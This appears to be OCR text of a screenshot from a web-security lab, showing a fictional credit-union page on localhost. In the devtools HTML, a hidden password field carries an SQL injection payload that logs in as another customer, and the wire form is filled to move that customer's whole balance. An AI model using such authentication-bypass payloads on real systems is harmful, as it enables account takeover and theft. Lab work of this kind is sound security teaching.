 FrobozzCo Community Credit Un
localhost:8118/cgi-bin/FCCU.php
UNI Learning Lavoro/Corsi Progetti Rpi3
FrobozzCo Community Credit Union
We're working for GUE
Welcome, CAMILLE CANTU. (Log Out) (If you aren't CAMILLE CANTU, click here.)
Account Information
Account: 211
Balance: $8499
Birthdate: 32531121
SSN: 449-00-9198
Phone: 3035
Email: camille@frobozzco.com
Account Actions
Wire Funds
To wire funds: enter the amount (in whole dollars), the receiving bank's routing number
and receiving account number, and press 'Wire Funds!'
Wire amount: $ 8499
Routing Number: 314159265 (e.g. 091000022)
Account Number: 271828182845 (e.g. 923884509)
Wire Money
Transfer Money
To transfer money to another FCCU account holder, select the employee from the drop-
down menu below, enter an ammount (in whole dollars) to transfer, and press 'Transfer
Money!'
Transfer Amount: $
Transfer To: select employee
Transfer Money
Withdraw Cash
To withdraw cash, enter an amount (in whole dollars) and press the 'Withdraw Cash!'
button. The cash will be available in the accounting office within 45 minutes.
Withdraw Amount: $
Withdraw Money
Generated by FCCU.php at Wednesday Dec 31st, 1969, 17:34:38
Done.
Elements Console Sources Network Performance Memory Applica
<html>
<head>…</head>
<body>
<h1>FrobozzCo Community Credit Union</h1>
<h4>…</h4>
<hr>
<form action="FCCU.php" method="post" name="theform">
<input type="hidden" name="id" value="1">
<input type="hidden" name="password" value="a' or 1=1 and id=211;#"> == $0
<table width="100%">…</table>
<hr>
<table border="1" align="center">…</table>
<table border="1" width="600" align="center">…</table>
<hr>
" Generated by FCCU.php at Wednesday Dec 31st, 1969, 17:34:38"
<br>
</form>
<p>Done.</p>
</body>
</html>
html body form input